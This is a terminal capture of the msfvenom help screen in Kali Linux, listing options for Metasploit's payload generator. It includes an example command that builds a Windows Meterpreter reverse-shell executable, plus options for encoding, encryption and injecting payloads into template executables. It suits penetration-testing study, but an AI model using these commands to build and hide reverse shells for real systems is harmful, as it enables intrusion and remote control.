 ┌──(kali㉿kali)-[~]
└─$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message